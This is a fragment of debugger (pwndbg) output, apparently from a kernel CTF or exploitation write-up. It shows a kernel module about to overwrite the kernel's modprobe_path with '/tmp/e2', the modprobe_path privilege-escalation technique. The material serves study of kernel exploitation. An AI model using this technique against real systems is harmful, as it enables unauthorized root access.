 ... ↓     5 skipped
pwndbg> pd
   0xffffffffc02010b3    test   rax, rax
   0xffffffffc02010b6    jne    0xffffffffc0201137          <0xffffffffc0201137>
   0xffffffffc02010b8    mov    rdx, qword ptr [rip + 0x35e9]     RDX, [0xffffffffc02046a8]
   0xffffffffc02010bf    mov    rdi, qword ptr [rip + 0x35da]     RDI, [0xffffffffc02046a0]
   0xffffffffc02010c6    mov    rsi, 0xffffffffc02036a0           RSI => -1071630688
 ► 0xffffffffc02010cd    call   0xffffffff8188eb20          <memcpy_toio>
        rdi: 0xffffc90000632820 ◂— '/sbin/modprobe'
        rsi: 0xffffffffc02036a0 ◂— 0x32652f706d742f /* '/tmp/e2' */
        rdx: 8
        rcx: 0
   0xffffffffc02010d2    xor    eax, eax                          EAX => 0
   0xffffffffc02010d4    jmp    0xffffffffc02010dd          <0xffffffffc02010dd>
   0xffffffffc02010d6    mov    rax, 0xffffffffffffffea           RAX => -22
   0xffffffffc02010dd    mov    rdx, qword ptr [rbp - 0x18]
   0xffffffffc02010e1    sub    rdx, qword ptr gs:[0x28]
pwndbg> telescope &modprobe_path
00:0000│  0xffffffff82dd5820 (modprobe_path) ◂— '/sbin/modprobe'
01:0008│  0xffffffff82dd5828 (modprobe_path+8) ◂— 0x65626f727064 /* 'dprobe' */
02:0010│  0xffffffff82dd5830 (modprobe_path+16) ◂— 0
... ↓     5 skipped
pwndbg>